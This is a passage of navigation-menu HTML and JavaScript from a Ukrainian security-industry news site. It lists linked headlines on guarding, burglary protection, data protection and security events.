WEF<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_893","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_893));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/kiev-stolknoveniya-vozle-verhovnoj-rady-foto-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/5df8aef0c5e95-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/5df8aef0c5e95-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/5df8aef0c5e95-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/kiev-stolknoveniya-vozle-verhovnoj-rady-foto-2\/\" rel=\"bookmark\" title=\"\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e\">\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/pershe-interview-novogo-golovi-nacionalnoi-policii-ukraini\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/igor-klimenko-lb.ua_-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/igor-klimenko-lb.ua_-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/igor-klimenko-lb.ua_-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/pershe-interview-novogo-golovi-nacionalnoi-policii-ukraini\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438\">\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fahovi-recomendacii-shodo-zahistu-vid-kvartirnih-kradiiv\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Kvartyrn\u044be-vor\u044b-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Kvartyrn\u044be-vor\u044b-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Kvartyrn\u044be-vor\u044b-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fahovi-recomendacii-shodo-zahistu-vid-kvartirnih-kradiiv\/\" rel=\"bookmark\" title=\"\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432\">\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_893","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_893));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/pultova-ohorona-stels1-1-2019\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/lending-2-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/lending-2-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/lending-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/press-release-uk\/\" class=\"td-post-category\">\u041f\u0420\u0415\u0421-\u0420\u0415\u041b\u0406\u0417\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/pultova-ohorona-stels1-1-2019\/\" rel=\"bookmark\" title=\"\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e\">\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukraini-dotrimuutsa-standartiv-ohoroni-eu\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/center-2018-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/center-2018-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/center-2018-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukraini-dotrimuutsa-standartiv-ohoroni-eu\/\" rel=\"bookmark\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\">\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_893","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10_893" id="tdi_11_e67" data-td_block_id="tdi_10_893" data-td_filter_value="" href="https://security.org.ua/uk/category/news-uk/">Все</a><a class="mega-menu-sub-cat-tdi_10_893"  id="tdi_12_99f" data-td_block_id="tdi_10_893" data-td_filter_value="17" href="https://security.org.ua/uk/category/news-uk/announcment-uk/">АНОНСИ</a><a class="mega-menu-sub-cat-tdi_10_893"  id="tdi_13_788" data-td_block_id="tdi_10_893" data-td_filter_value="10" href="https://security.org.ua/uk/category/news-uk/world-news-uk/">В СВІТІ</a><a class="mega-menu-sub-cat-tdi_10_893"  id="tdi_14_69c" data-td_block_id="tdi_10_893" data-td_filter_value="7" href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/">В УКРАЇНІ</a><a class="mega-menu-sub-cat-tdi_10_893"  id="tdi_15_559" data-td_block_id="tdi_10_893" data-td_filter_value="72" href="https://security.org.ua/uk/category/news-uk/research-uk/">ДОСЛІДЖЕННЯ</a><a class="mega-menu-sub-cat-tdi_10_893"  id="tdi_16_9e8" data-td_block_id="tdi_10_893" data-td_filter_value="11" href="https://security.org.ua/uk/category/news-uk/media-review-uk/">ОГЛЯД МЕДІА</a><a class="mega-menu-sub-cat-tdi_10_893"  id="tdi_17_969" data-td_block_id="tdi_10_893" data-td_filter_value="70" href="https://security.org.ua/uk/category/news-uk/press-release-uk/">ПРЕС-РЕЛІЗИ</a></div></div><div id=tdi_10_893 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" class="td-image-wrap" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/announcment-uk/" class="td-post-category">АНОНСИ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА">МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" class="td-image-wrap" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/02/spinal_02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/media-review-uk/" class="td-post-category">ОГЛЯД МЕДІА</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ">ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln/" rel="bookmark" class="td-image-wrap" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/wef-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/wef-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/wef-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/world-news-uk/" class="td-post-category">В СВІТІ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln/" rel="bookmark" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн">Безпека WEF-2020 в Давосі обійдеться в $46,5 млн</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/" rel="bookmark" class="td-image-wrap" title="Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/" class="td-post-category">В УКРАЇНІ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/" rel="bookmark" title="Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура">Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_893" data-td_block_id="tdi_10_893"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_893" data-td_block_id="tdi_10_893"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="#">Експерти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18_996 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_18_996" ><script>var block_tdi_18_996 = new tdBlock();
block_tdi_18_996.id = "tdi_18_996";
block_tdi_18_996.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_18_996","tdc_css_class":"tdi_18_996","tdc_css_class_style":"tdi_18_996_rand_style"}';
block_tdi_18_996.td_column_number = "3";
block_tdi_18_996.block_type = "td_block_mega_menu";
block_tdi_18_996.post_count = "5";
block_tdi_18_996.found_posts = "6";
block_tdi_18_996.header_color = "";
block_tdi_18_996.ajax_pagination_infinite_stop = "";
block_tdi_18_996.max_num_pages = "2";
tdBlocksArray.push(block_tdi_18_996);
</script><div id=tdi_18_996 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" class="td-image-wrap" title="Аліна Правдиченко про захист персональних даних"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Аліна Правдиченко про захист персональних даних" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" title="Аліна Правдиченко про захист персональних даних">Аліна Правдиченко про захист персональних даних</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/igor-klimenko-pro-umovi-legalizacii-zbroi-v-ukraine/" rel="bookmark" class="td-image-wrap" title="Ігор Клименко про умови легалізації зброї в Україні "><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/10/igor-klimenko-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/10/igor-klimenko-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/10/igor-klimenko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ігор Клименко про умови легалізації зброї в Україні " /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/igor-klimenko-pro-umovi-legalizacii-zbroi-v-ukraine/" rel="bookmark" title="Ігор Клименко про умови легалізації зброї в Україні ">Ігор Клименко про умови легалізації зброї в Україні </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/pro-bezpeku-v-umovah-cifrovogo-bezladu/" rel="bookmark" class="td-image-wrap" title="Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/20180421132029-8245-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/20180421132029-8245-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/20180421132029-8245-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/pro-bezpeku-v-umovah-cifrovogo-bezladu/" rel="bookmark" title="Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;">Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;</a></h3>            </div>
